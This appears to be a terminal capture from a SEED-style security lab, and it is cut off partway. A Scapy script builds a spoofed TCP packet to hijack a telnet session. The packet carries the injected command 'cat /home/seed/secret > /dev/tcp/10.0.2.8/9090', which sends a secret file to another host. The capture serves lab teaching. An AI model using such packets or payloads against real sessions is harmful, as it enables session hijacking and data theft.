 Terminal En 5:57 PM
[02/27/2019 17:57] Parth@VM:~/Desktop$ sudo python tcpsession.py
version    : BitField (4 bits)                   = 4               (4)
ihl        : BitField (4 bits)                   = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.0.2.7'      (None)
dst        : DestIPField                         = '10.0.2.9'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 58816           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 2779573324L     (0)
ack        : IntField                            = 2112552280      (0)
dataofs    : BitField (4 bits)                   = None            (None)
reserved   : BitField (3 bits)                   = 0               (0)
flags      : FlagsField (9 bits)                 = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              ([])
--
load       : StrField                            = '\r cat /home/seed/secret > /dev/tcp/10.0.2.8/9090\r' ('')
###[ IP ]###
  version   = 4
  ihl       = None
  tos       = 0x0
  len       = None
  id        = 1
  flags     =
  frag      = 0